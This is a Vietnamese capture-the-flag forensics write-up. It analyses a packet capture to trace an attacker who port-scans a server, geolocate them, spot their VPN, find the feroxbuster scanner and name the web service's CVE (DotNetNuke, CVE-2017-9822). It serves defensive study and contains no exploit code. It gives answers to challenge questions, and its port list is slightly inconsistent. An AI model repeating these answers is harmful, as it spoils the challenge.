Các ip đều kết nối với 157.230.41.56 Đây có thể là IP của server
Xem TCP, sort theo bytes từ cao thấp, có IP 116.96.45.164 kết nối qua port 22, 45.134.190.42 kết nối qua nhiều port, nhưng 8090 là chủ yếu, các IP khác kết nối không nhiều như ip này
Sort ip 116.96.45.164


Kiểm tra 1 lượt, nhận thấy IP này xuất hiện sớm, kết nối đúng port 22 duy nhất (port cho SSH), UDP là MOSH, ngoài ra còn xuất hiện đầu tiên nhiều khả năng là người dùng hợp pháp của hệ thống
Sort ip 45.134.190.42 
- Khi sort ip, giai đoạn đầu có gửi gói tin qua port 22, có vẻ là SSH, tuy nhiên có vẻ thử SSH thất bại vì lượng packet chỉ có 0.1%
- Xem conversations, nhận ra ip này gửi request đến rất nhiều port trong khoảng 1 đến 65000, có thể là dấu hiệu của thử toàn bộ port brute force của server Khả năng attacker rất cao
câu hỏi 1 : Đáp án là 11am;30-03-2024 GMT+7 – Thời điểm ip lần đầu xuất hiện
Câu hỏi 2: Kẻ tấn công (được cho là) có nguồn gốc từ quốc gia nào, và hắn đang thực hiện tấn công ở thành phố nào? Format: City/Country (all lowercase, bỏ tất cả dấu cách)"
Tra database ip, kết luận là bandarseribegawan/brunei
Câu 3 : kẻ tấn công sử dụng công cụ gì để che giấu hành vi trên internet: tra ip2location

- Đáp án là NordVPN
Câu 4: "Server đang mở những cổng nào? (Format: viết các cổng từ nhỏ đến lớn, ngăn cách bằng dấu phẩy, chỉ tính các cổng từ 1-10000)"
Các cổng server mở tức là cổng có syn (gửi request), và ack(nhận request) = 1, gửi request đến ip server
ip.src ==157.230.41.56 and tcp.flags.syn == 1 and tcp.flags.ack == 1
Xem conversations statistics, gồm có : 22, 8090,445,139,5357,5040,7680,8001 trong khoảng trên
Đáp án là 22,135,139,445,5040,5357,7680,8001,8090
Câu 5 : "Webserver đang được serve tại cổng nào?"
HTTP chiếm phần lớn, có thể là tấn công qua web
- Check conversations, thấy chủ yếu là 8090, những port khác có vẻ chỉ là scan qua 1 lần để check
Đáp án : 8090
Câu 6: Sau khi thực hiện quét cổng, kẻ tấn công đã tiến hành quét tự động bằng một công cụ, User-Agent của công cụ này là gì
Khi xem statistics trước đó, ta thấy attacker truy cập hàng loạt các port khác nhau Scan Port
- Sort port 8090, xem các request đến ip server (tức là SYN = 1, ACK = 0), bỏ qua request ACK ==1 để tránh rối
Có 2 UserAgent được sử dụng
FeroxBuster và Mozilla Nmap…
Thử lần lượt vào đáp án feroxbuster/2.10.1
Câu 7 : "Tên của dịch vụ đang chạy ở Webserver là gì? Dịch vụ này có 1 CVE được biết đến rộng rãi, bạn có thể nêu tên được không? (Format: ServiceName_CVE. Ví dụ: Atlassian Confluence_CVE-2023-22527)"

Ta filter http response từ web server
Đọc 1 http stream Server DNN
- Đáp án : DotNetNuke_CVE-2017-9822
- Flag
Challenge : persistence

